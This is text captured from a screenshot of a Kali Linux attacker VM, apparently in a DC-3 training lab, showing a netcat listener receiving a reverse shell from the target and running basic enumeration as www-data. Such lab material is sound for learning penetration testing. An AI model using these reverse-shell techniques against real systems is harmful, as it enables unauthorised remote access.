 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
404 Not Found - Mozilla ... root@kali: ~ 11:09 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/DC3 root@kali: ~ root@kali: ~/DC3 root@kali: /us.../webshells/php root@kali: ~
(root kali)-[~]
# nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.0.111.
Ncat: Connection from 192.168.0.111:39878.
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
03:38:12 up 38 min, 0 users, load average: 0.00, 0.06, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04 LTS
Release: 16.04
Codename: xenial
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.